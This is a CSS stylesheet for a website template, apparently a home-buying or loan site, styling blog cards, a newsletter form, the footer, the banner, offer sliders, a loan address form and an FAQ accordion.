.blog-style-right-card .card-box {
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 1px solid #E3E9ED;
}

.blog-style-right-card .card-box:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.blog-style-right-card .card-box .blog-content .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  margin-bottom: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-right-card .card-box .blog-content .tag:hover {
  background-color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content .post-meta {
  padding: 0;
  margin-bottom: 15px;
}

.blog-style-right-card .card-box .blog-content .post-meta li {
  color: var(--paragraphColor);
  font-size: 15px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
}

.blog-style-right-card .card-box .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-right-card .card-box .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-right-card .card-box .blog-content h3 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.blog-style-right-card .card-box .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content p {
  margin-bottom: 0;
}

.blog-style-card {
  margin-bottom: 30px;
  background-color: #F5F7FB;
  padding: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  margin-bottom: 28px;
}

.blog-style-card .post-meta {
  padding: 0;
  margin-bottom: 20px;
}

.blog-style-card .post-meta li {
  color: var(--paragraphColor);
  font-size: 14px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-card .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-card .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 5px;
  display: inline-block;
}

.blog-style-card .post-meta li .post-author span {
  font-weight: 400;
  font-size: 14px;
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--secondaryColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card h3 {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 15px;
}

.blog-style-card h3 a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card p {
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.blog-style-card:hover {
  background-color: var(--blackColor);
}

.blog-style-card:hover .post-meta li {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li .post-author span {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li i {
  color: var(--secondaryColor);
}

.blog-style-card:hover h3 a {
  color: var(--whiteColor);
}

.blog-style-card:hover p {
  color: var(--whiteColor);
}

.blog-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.blog-style-slider.owl-theme .owl-dots .owl-dot:hover span, .blog-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.blog-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Subscribe Style Area CSS -----*/
.subscribe-style-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.subscribe-style-wrap-content h2 {
  color: var(--whiteColor);
  font-weight: bold;
  margin-bottom: 0;
  font-size: 40px;
}

.subscribe-style-wrap-content .newsletter-form {
  position: relative;
}

.subscribe-style-wrap-content .newsletter-form .form-control {
  display: block;
  width: 100%;
  background-color: var(--whiteColor);
  border: none;
  height: 70px;
  padding: 15px 25px;
  border-radius: 10px;
  outline: 0;
  color: var(--paragraphColor);
  font-size: 15px;
}

.subscribe-style-wrap-content .newsletter-form .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .main-default-btn {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor) !important;
  padding: 20px;
  position: absolute;
  top: 4px;
  right: 4px;
}

.subscribe-style-wrap-content .newsletter-form #validator-newsletter {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*----- Subscribe Style Area CSS -----*/
.footer-style-area {
  background: var(--blackColor);
}

.footer-style-area .copyright-style-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.footer-style-area .copyright-style-area .copyright-item p {
  margin-bottom: 0;
  color: #E3E9ED;
  font-size: 15px;
}

.footer-style-area .copyright-style-area .copyright-item p a {
  display: inline-block;
  color: var(--secondaryColor);
  font-weight: 600;
}

.footer-style-area .copyright-style-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list {
  margin: 0;
  padding: 0;
  text-align: end;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li:last-child {
  margin-right: 0;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a {
  display: block;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-footer-widget {
  margin-bottom: 25px;
}

.single-footer-widget .footer-logo a img {
  margin-bottom: 30px;
}

.single-footer-widget .footer-logo p {
  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .footer-logo .footer-social li {
  display: inline-block;
  margin-right: 10px;
}

.single-footer-widget .footer-logo .footer-social li:last-child {
  margin-right: 0;
}

.single-footer-widget .footer-logo .footer-social li a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social li a i:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.single-footer-widget h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.single-footer-widget .quick-link {
  padding: 0 0 0 0;
  margin-bottom: 0;
}

.single-footer-widget .quick-link li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  font-size: 15px;
}

.single-footer-widget .quick-link li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .quick-link li a {
  color: var(--whiteColor);
}

.single-footer-widget .quick-link li a:hover {
  color: var(--secondaryColor);
}

.single-footer-widget .quick-link li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 50px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .address-info li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  color: var(--whiteColor);
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .address-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .address-info li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info li a {
  color: var(--whiteColor);
  font-size: 15px;
}

.single-footer-widget .address-info li a:hover {
  color: var(--secondaryColor);
}

/*----- Banner Buy Area CSS -----*/
.banner-buy-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 70px;
}

.banner-buy-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.banner-buy-content {
  background: rgba(0, 0, 0, 0.5);
  padding: 70px 80px;
  max-width: 850px;
  border-radius: 0px 0px 50px 50px;
}

.banner-buy-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.banner-buy-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.banner-buy-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.banner-buy-content .banner-buy-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.banner-buy-content .banner-buy-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.banner-buy-content .banner-buy-btn li:last-child {
  margin-right: 0;
}

.banner-buy-content .banner-buy-btn li .main-default-btn {
  color: var(--whiteColor);
}

.banner-buy-content .banner-buy-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.banner-buy-content .banner-buy-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.banner-buy-info-card {
  position: relative;
  margin-top: 50px;
  padding-left: 82px;
}

.banner-buy-info-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.banner-buy-info-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.banner-buy-info-card p {
  margin-bottom: 0;
}

.banner-buy-info-card p span {
  display: block;
  color: var(--whiteColor);
  margin-bottom: 8px;
}

.banner-buy-info-card p span:last-child {
  margin-bottom: 0;
}

.banner-buy-info-card p span a {
  color: var(--whiteColor);
}

.banner-buy-info-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

/*----- Offer Style Area CSS -----*/
.offer-style-card {
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.offer-style-card::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(61.46%, rgba(255, 255, 255, 0.4)), to(rgba(255, 255, 255, 0.9)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 61.46%, rgba(255, 255, 255, 0.9) 100%);
  bottom: 0;
}

.offer-style-card .offer-content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0px 30px 35px 30px;
}

.offer-style-card .offer-content h3 {
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.offer-style-card .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card:hover {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

.offer-style-card:hover .offer-content a {
  color: var(--secondaryColor);
}

.offer-style-card.with-black-color::before {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 24, 32, 0)), color-stop(100%, #000000), to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(180deg, rgba(13, 24, 32, 0) 0%, #000000 100%, rgba(0, 0, 0, 0.7) 100%);
}

.offer-style-card.with-black-color::after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 193, 148, 0)), color-stop(61.98%, rgba(0, 173, 133, 0.682292)), to(#00A47E));
  background: linear-gradient(180deg, rgba(0, 193, 148, 0) 0%, rgba(0, 173, 133, 0.682292) 61.98%, #00A47E 100%);
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.offer-style-card.with-black-color .offer-content {
  z-index: 1;
}

.offer-style-card.with-black-color .offer-content h3 {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color .offer-content a {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color:hover::after {
  opacity: 1;
  visibility: visible;
}

.offer-style-card.with-black-color:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-card.with-black-color:hover .offer-content a {
  color: var(--whiteColor);
}

.offer-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.offer-style-slider.owl-theme .owl-dots .owl-dot:hover span, .offer-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.offer-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.offer-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.offer-style-area-with-full-width {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.offer-style-area-with-full-width .container-fluid {
  left: calc((100% - 1320px)/2);
  position: relative;
}

.offer-style-area-with-full-width::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 950px;
  background: #F5F7FB;
  border-radius: 0px 100px 0px 0px;
  z-index: -1;
}

.offer-style-section-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.offer-style-section-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.offer-style-section-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.offer-style-item {
  margin-bottom: 30px;
}

.offer-style-item .offer-image {
  position: relative;
  z-index: 1;
}

.offer-style-item .offer-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(61.46%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 61.46%, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
}

.offer-style-item .offer-content {
  padding: 30px;
  border: 1px solid #EBE9EE;
  background-color: var(--whiteColor);
  margin-top: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content h3 {
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.6;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item:hover .offer-content {
  border: 1px solid var(--secondaryColor);
  background-color: var(--secondaryColor);
}

.offer-style-item:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-item:hover .offer-content a {
  color: var(--whiteColor);
}

/*----- Get Introduced Area CSS -----*/
.get-introduced-area {
  background-color: var(--secondaryColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.get-introduced-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.get-introduced-area::before {
  position: absolute;
  content: "";
  width: 250px;
  height: 100%;
  background-color: var(--whiteColor);
  right: 0;
  top: 0;
  z-index: -1;
}

.get-introduced-area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 90px;
  background-color: var(--whiteColor);
  right: 0;
  bottom: 0;
  z-index: -1;
}

.get-introduced-content {
  max-width: 640px;
  margin-left: auto;
}

.get-introduced-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.get-introduced-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-introduced-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-inner-box {
  background-color: #00ad85;
  padding: 35px 20px 35px 85px;
  border-radius: 5px;
  position: relative;
  margin-top: 30px;
}

.get-introduced-content .introduced-inner-box .icon {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.get-introduced-content .introduced-inner-box .icon i {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.get-introduced-content .introduced-inner-box span {
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-counter-item {
  margin-top: 80px;
}

.get-introduced-content .introduced-counter-item .counter-card {
  position: relative;
  margin-top: 25px;
}

.get-introduced-content .introduced-counter-item .counter-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.get-introduced-content .introduced-counter-item .counter-card p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--blackColor);
  padding-left: 85px;
  padding-top: 10px;
  font-weight: 500;
}

.get-introduced-image {
  background-image: url(../../assets/img/more-home/get-introduced.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  margin-left: 35px;
  border-radius: 10px 0 0 10px;
}

/*----- Video Overview Area CSS -----*/
.video-overview-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.video-overview-image::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: 1;
  margin: 50px;
  opacity: .77;
}

.video-overview-image .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}

.video-overview-image .video-btn i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--secondaryColor);
  font-size: 70px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-image .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.video-overview-image .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.video-overview-content {
  padding-left: 45px;
}

.video-overview-content .overview-inner-box {
  margin-bottom: 35px;
  position: relative;
  padding-left: 100px;
}

.video-overview-content .overview-inner-box:last-child {
  margin-bottom: 0;
}

.video-overview-content .overview-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.video-overview-content .overview-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 12px;
}

.video-overview-content .overview-inner-box p {
  margin-bottom: 10px;
  font-size: 15px;
}

.video-overview-content .overview-inner-box a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Get Address Area CSS -----*/
.get-address-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.get-address-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.get-address-content .inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 75px;
}

.get-address-content .inner-box::before {
  width: 1px;
  height: 140%;
  background-color: var(--secondaryColor);
  content: '';
  z-index: -1;
  position: absolute;
  left: 28px;
  top: 0;
}

.get-address-content .inner-box:last-child::before {
  display: none;
}

.get-address-content .inner-box .number {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 0;
  top: 0;
}

.get-address-content .inner-box h4 {
  font-size: 22px;
  margin-bottom: 12px;
  font-weight: bold;
}

.get-address-content .inner-box p {
  color: var(--paragraphColor);
}

.get-address-form {
  background-color: var(--secondaryColor);
  border-radius: 15px;
  padding: 50px 65px;
  margin-left: 35px;
}

.get-address-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--whiteColor);
}

.get-address-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.get-address-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.get-address-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.get-address-form .loan-check-box .form-check .form-check-label {
  color: var(--whiteColor);
}

.get-address-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.get-address-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--blackColor);
  border-color: var(--blackColor);
}

.get-address-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group {
  margin-bottom: 20px;
}

.get-address-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.get-address-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.get-address-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.get-address-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.get-address-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.get-address-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.get-address-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.get-address-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.get-address-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.get-address-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.get-address-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-address-form form .loan-button .default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- FAQ Style Area CSS -----*/
.faq-style-accordion {
  max-width: 870px;
  margin: auto;
}

.faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
}

.faq-style-accordion .accordion-item {
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  border: none;
}

.faq-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  padding: 25px 65px 25px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 0;
}

.faq-style-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border-radius: 50px;
}

.faq-style-accordion .accordion-item .accordion-button.collapsed {
  background-color: #E5F9F4;
  color: var(--blackColor);
}

.faq-style-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
}

.faq-style-accordion .accordion-item .accordion-body {
  padding: 20px 0 25px 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item .accordion-collapse {
  border: none;
}

.faq-style-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item:last-child .accordion-body {
  padding-bottom: 0;
}

.faq-style-area-with-full-width {
  overflow: hidden;
}

.faq-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.faq-style-area-with-full-width .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
}

.faq-style-area-with-full-width.with-black-color {
  background-color: var(--blackColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion h3 {
  color: var(--whiteColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap {
  background-color: var(--blackColor);
  overflow: hidden;
}

